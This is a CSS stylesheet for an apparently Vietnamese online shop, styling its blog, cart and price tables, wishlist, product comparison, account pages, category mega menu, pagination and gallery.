#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
    width: 250px;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 5px 10px;
    font-family: Arial, Helvetica, sans-serif;
    color: #2a2a2a;
    border-bottom: 1px dotted #00000024;
    font-size: 13px;
    font-weight: 700;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #ffffff;
    background: #00299B
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #FBFBFB;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu li {
    list-style: none;
    position: relative;
}

.list_mega_menu_level2 li {
    position: relative;
    list-style: none;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 5px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    left: 100%;
    top: 0px;
    background: #fbfbfb;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

#u1 {
    display: none;
}

.box-category-menu {
    background: #fff;
    width: 250px;
    float: left;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.dichvuft .item-list img {
    float: left;
    width: 180px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 30px;
}

.box-category-menu .heading {
    background: #002386;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
}

.box-category-menu .heading i {
    padding-right: 10px
}

.box-category .heading {
    position: relative;
    font-family: 'arial';
    font-weight: 400;
    padding: 15px 10px 6px 10px;
    color: #d41d21s;
    font-size: 22px;
    white-space: nowrap;
    display: table;
    text-transform: uppercase;
    text-align: center;
    border-bottom: 1px solid #dbdbdb;
    margin: 0 auto
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: Arial, Helvetica, sans-serif
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

